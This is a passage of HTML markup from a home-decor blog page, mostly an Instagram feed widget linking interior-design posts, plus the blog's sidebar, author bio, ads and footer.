                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Posted a weekend roundup of fresh links on the blog yesterday! Don’t miss this stunning kitchen by @silostudiodesign. Hope everyone had a lovely Easter!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_18061609345970119" data-date="1742154654">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DHRciWTTCXk/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-1.cdninstagram.com/v/t51.75761-15/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&#038;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&#038;oe=6912CEDB"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-1.cdninstagram.com\/v\/t51.75761-15\/485082796_18499139377015142_6310243291592341901_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=VR8nSSrJ_W0Q7kNvwEG4cRf&amp;_nc_oc=AdklnQfE25FSRAVENklBnig9kdSVql4cpnkRjq3Nh00FbgVtqpwpLQRAXoXsAW5Bzp8&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgi9qMQd3Au-14L6mKQ9gyE6VKKaO5zWJHYA8jWXY0-Sg&amp;oe=6912CEDB&quot;}">
			<span class="sbi-screenreader">I’m in awe looking at this A frame remodel! Design</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="I’m in awe looking at this A frame remodel! Design by the oh so talented @jennikayne - it’s linked in the weekend roundup on the blog, stop by for more inspiring links and spaces!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition"
	id="sbi_18396088693103533" data-date="1739151156">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DF370eIg5Nw/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-3.cdninstagram.com/v/t51.75761-15/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&#038;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-3.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&#038;oe=6912CEF0"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-3.cdninstagram.com\/v\/t51.75761-15\/477148115_18492221836015142_6002502851741264688_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=H9iYVZeLrAYQ7kNvwHDUNVW&amp;_nc_oc=AdlTmy6QOWAzGr8lB0LfqPyERJ2NACMJpeckF4RQq3F6rwYWAoN7Cx57UWtyEJau0KE&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-3.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afh49-bVRUGLOHuXxanHGFfroYgIo5MlVZQYqrhjBI_X5A&amp;oe=6912CEF0&quot;}">
			<span class="sbi-screenreader">The gallery of tile inspiration from @bertandmay i</span>
									<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The gallery of tile inspiration from @bertandmay is on the list of links in the weekend roundup, posted on the blog today!" aria-hidden="true">
		</a>
	</div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition"
	id="sbi_17847642126376020" data-date="1737950826">
	<div class="sbi_photo_wrap">
		<a class="sbi_photo" href="https://www.instagram.com/p/DFUKXz3Rgdz/" target="_blank" rel="noopener nofollow"
			data-full-res="https://scontent-lga3-2.cdninstagram.com/v/t51.75761-15/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&#038;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&#038;_nc_zt=23&#038;_nc_ht=scontent-lga3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=W1vkXxU8koC-xxpijo7d_w&#038;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&#038;oe=6912DE1E"
			data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lga3-2.cdninstagram.com\/v\/t51.75761-15\/475054420_18489832045015142_6307320974716245672_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1VnuDASkXcwQ7kNvwFG0NR2&amp;_nc_oc=Admg_IrkLKnpPa5ZqpWlDblKgWmqXiAIPcTw3SKWcOJSk2iD7ewC4-hflaNNLjdw_gU&amp;_nc_zt=23&amp;_nc_ht=scontent-lga3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=W1vkXxU8koC-xxpijo7d_w&amp;oh=00_Afgre7g1XEdLGBfueQuXgQThcLV7KWwE2qNpcAPx1d2lAg&amp;oe=6912DE1E&quot;}">
			<span class="sbi-screenreader">Weekend links are posted, they include this stunni</span>
			<svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
                </svg>						<img src="https://centsationalstyle.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Weekend links are posted, they include this stunning home in London via @vogueliving, images by @chriswhartonphotography Stop by to be inspired!" aria-hidden="true">
		</a>
	</div>
</div>	</div>

	<div id="sbi_load" >

			<button class="sbi_load_btn"
			type="button" >
			<span class="sbi_btn_text" >Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</button>
	
			<span class="sbi_follow_btn" >
			<a target="_blank"
				rel="nofollow noopener"  href="https://www.instagram.com/centsationalstyle/">
				<svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
                </svg>				<span>Follow on Instagram</span>
			</a>
		</span>
	
</div>
		<span class="sbi_resized_image_data" data-feed-id="*1"
		  data-resized="{&quot;17844983814599861&quot;:{&quot;id&quot;:&quot;573478392_18543388582015142_5782309734272408595_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18383198017135100&quot;:{&quot;id&quot;:&quot;547848435_18534855250015142_6510879650973115390_n&quot;,&quot;ratio&quot;:&quot;0.79&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18068037599183254&quot;:{&quot;id&quot;:&quot;541815458_18531823216015142_4395594511988727820_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18063756653183186&quot;:{&quot;id&quot;:&quot;522392536_18524097991015142_2957699779786196373_n&quot;,&quot;ratio&quot;:&quot;0.78&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17894866368236249&quot;:{&quot;id&quot;:&quot;502202971_18514744333015142_7782533283478950639_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18034978412319982&quot;:{&quot;id&quot;:&quot;491457540_18506911594015142_4351550245532982939_n&quot;,&quot;ratio&quot;:&quot;0.87&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18061609345970119&quot;:{&quot;id&quot;:&quot;485082796_18499139377015142_6310243291592341901_n&quot;,&quot;ratio&quot;:&quot;0.84&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;18396088693103533&quot;:{&quot;id&quot;:&quot;477148115_18492221836015142_6002502851741264688_n&quot;,&quot;ratio&quot;:&quot;0.80&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;},&quot;17847642126376020&quot;:{&quot;id&quot;:&quot;475054420_18489832045015142_6307320974716245672_n&quot;,&quot;ratio&quot;:&quot;0.88&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.webp&quot;}}">
	</span>
	</div>

						</div>
									
			
		</div><!-- #content -->

		<div class='single-pagination'>
<a href="https://centsationalstyle.com/2011/05/botb-happy-mothers-day/" rel="prev">&laquo; Older</a><div class='pag-sep'></div>
<a href="https://centsationalstyle.com/2011/05/25-writers-desk/" rel="next">Newer &raquo;</a></div>

	</section><!-- #primary -->


	<aside id="secondary" class="widget-area sidebar" role="complementary">
		<div id="media_image-4" class="widget widget_media_image"><img width="600" height="838" src="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg" class="image wp-image-98081  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020.jpg 600w, https://media.centsationalstyle.com/wp-content/uploads/2019/12/19071203/kate-cs-profile-picture-2020-215x300.jpg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></div><div id="text-130" class="widget widget_text">			<div class="textwidget"><p>Hello, I&#8217;m Kate! I&#8217;m a renovator, decorator, pattern maker, and globetrotter who writes about great interior design, smart home improvement, and my travel adventures.</p>
<p>Welcome to the place where I share my stories and expertise! <a href="http://centsationalgirl.com/about/" class="external" rel="nofollow">Learn more.</a></p>
</div>
		</div><div id="rhd_social_icons-2" class="widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="https://centsationalstyle.com/contact-centsational-style/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="search-3" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="text-132" class="widget widget_text"><h2 class="widget-title">inspiration for your inbox</h2>			<div class="textwidget"><div class="ghost-button"><a href="http://www.feedblitz.com/f/f.fbz?Sub=845524" class="external" rel="nofollow">Sign up for posts delivered via email</a></div></div>
		</div><div id="media_image-5" class="widget widget_media_image"><a href="https://www.restlessart.com/"><img width="300" height="700" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064202/restless-art-gif-ad.gif" class="image wp-image-4164255  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.spoonflower.com/profiles/kateriley?sort=new"><img width="597" height="896" src="https://media.centsationalstyle.com/wp-content/uploads/2021/05/19064147/krd-ad-2021.gif" class="image wp-image-4164303  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div><div id="text-140" class="widget widget_text"><h2 class="widget-title">blog policies</h2>			<div class="textwidget"><p>For full disclosure of all blog policies regarding comments, advertising, copyright, sponsored links, guest submissions, and other matters, please <a href="http://centsationalgirl.com/disclaimers-policies/" class="external" rel="nofollow"><strong>look here</strong></a>.</p>
</div>
		</div>	</aside><!-- #secondary -->

	</main><!-- #main -->

    <footer id="colophon">
        
<aside id="footer-widget-area" class="widget-area">
	<div id="nav_menu-6" class="widget footer-widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></div></div><div id="search-4" class="widget footer-widget widget_search">
<form role="search" method="get" class="search-form" action="https://centsationalstyle.com/">
    <div>
        <input type="text" value="" class="search-field" placeholder="Looking for something?" name="s" />
        <input type="submit" class="search-submit" value="Search" />
        <input type="hidden" value="post" name="post_type" />
    </div>
</form>
</div><div id="rhd_social_icons-3" class="widget footer-widget widget_rhd_social_icons">
		<ul class="rhd_social_icons">
			<li class="instagram-icon">
				<a href="//instagram.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/instagram-icon-2021.png" alt="Instagram">
				</a>
			</li>

			<li class="facebook-icon">
				<a href="https://www.facebook.com/CentsationalStyle/" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/facebook-icon-2021.png" alt="Facebook">
				</a>
			</li>

			<li class="pinterest-icon">
				<a href="//pinterest.com/centsationalstyle" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/pinterest-icon-2021.png" alt="Pinterest">
				</a>
			</li>

			<li class="contact_page-icon">
				<a href="" target="_blank">
					<img class="social-icon-img" src="https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/img/contact-icon-2021.jpg" alt="contact_page">
				</a>
			</li>
		</ul>

</div><div id="custom_html-2" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><center><a href="https://centsationalstyle.com/privacy-policy/">Privacy Policy</a></center></div></div>	<div class='site-info'>			<div class="textwidget"><p>&copy; 2009-2026 Centsational Style, all rights reserved.<br />Centsational Girl and Centsational are legally registered trademarks.<br />Site by <a href='//roundhouse-designs.com' target="_blank" class="external" rel="nofollow">Roundhouse Designs</a></p>
</div>
		</div></aside><!-- #secondary -->
